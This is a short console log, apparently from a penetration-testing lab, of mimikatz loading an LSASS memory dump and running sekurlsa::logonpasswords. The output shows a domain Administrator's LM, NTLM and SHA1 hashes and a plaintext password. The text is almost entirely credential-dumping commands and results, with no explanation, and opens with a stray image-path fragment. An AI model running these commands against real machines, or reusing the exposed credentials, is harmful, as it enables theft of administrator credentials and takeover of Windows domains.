 '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump .\lsass.dmp
Switch to MINIDUMP : '.\lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : '.\lsass.dmp' file for minidump...
Authentication Id : 0 ; 31104774 (00000000:01da9f06)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2023/3/1 8:37:42
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain   : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :